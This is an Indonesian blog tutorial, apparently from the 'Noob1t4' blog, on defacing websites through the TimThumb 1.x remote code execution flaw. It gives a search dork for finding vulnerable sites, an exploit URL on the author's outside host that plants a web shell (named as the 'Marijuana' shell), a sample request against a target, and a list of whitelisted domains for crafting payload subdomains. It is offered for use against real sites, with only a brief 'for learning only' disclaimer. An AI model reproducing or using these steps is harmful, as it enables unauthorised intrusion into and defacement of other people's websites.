Deface dengan Metode Timthumb Remote Code Execution

Deface dengan Metode Timthumb Remote Code Execution. Exploit ini sudah ada sejak lama. Mungkin 2010 an. Namun sampai sekarang masih banyak website yang vuln. Bisa dibilang old but gold.

Untuk exploitnya sendiri rata rata hanya bisa digunakan untuk timthumb versi 1.x. Jadi memang harus pandai pandai racik dork nya.

Dork: inurl:timthumb.php?src=

Silahkan dikembangkan.

Exploit: src=http://flickr.com.zafkiel.net/handler.php

Kalian boleh menggunakan web saya untuk get backdoornya. Atau jika punya web sendiri juga bisa.

Contoh website yang vuln:

Langsung saja ditempel exploitnya:



- http://webtarget.com/timthumb.php?src=http://flickr.com.zafkiel.net/handler.php

Jika outputnya seperti ini berarti berhasil.

Tinggal diakses saja shell nya. Intuk path shellnya tertera di pesan error.

Jika masih bingung, berikut videonya:

Untuk membuat payload sendiri, subdomain yang dapat digunakan adalah berikut:

'flickr.com',

'picasa.com',

'blogger.com',

'wordpress.com',

'img.youtube.com',

'upload.wikimedia.org',

'photobucket.com',

Sekedar informasi tambahan, di tutorial ini saya menggunakan shell Marijuana.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel Deface dengan Metode Timthumb Remote Code Execution.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "Deface dengan Metode Timthumb Remote Code Execution"

Posting Komentar